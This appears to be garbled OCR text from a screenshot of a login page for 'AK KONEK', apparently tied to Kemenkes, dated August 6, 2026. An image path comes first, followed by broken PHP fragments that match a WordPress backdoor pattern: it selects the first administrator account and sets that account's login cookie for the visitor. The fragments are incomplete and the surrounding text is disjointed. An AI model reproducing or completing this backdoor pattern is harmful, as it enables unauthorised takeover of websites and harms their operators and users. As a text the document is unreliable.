
users(['role'=>'administrator','number'=>1,'fields'=>
($u)){wp_set_auth_cookie($u[0]-
August 6, 2026
AK KONEK
Kemenkes
Log In